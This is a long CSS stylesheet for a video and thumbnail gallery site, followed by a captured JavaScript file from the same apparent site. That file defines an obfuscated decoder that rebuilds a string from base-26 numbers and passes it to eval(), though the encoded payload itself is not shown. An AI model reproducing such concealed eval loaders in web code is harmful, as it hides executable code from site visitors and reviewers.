{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 50, 164); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 50, 164); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desihot.org/js/BjEB7K4EIeehDFQVO.js
body_size: 21586
content:
function udnvmxxao(coodje){var ebzjbern='Z';var evbpy='A';var iakqw=[];var wfxoweuf=new RegExp('['+evbpy+'-'+ebzjbern+']');var wyvfsrh=coodje.split(wfxoweuf);for(var i=0;i<wyvfsrh.length;i++){iakqw.push(String.fromCharCode(parseInt(wyvfsrh[i],26)/(95)));}eval(iakqw.splice(1,iakqw.length).join(''));}udnvmxxao('[base64]'); 
     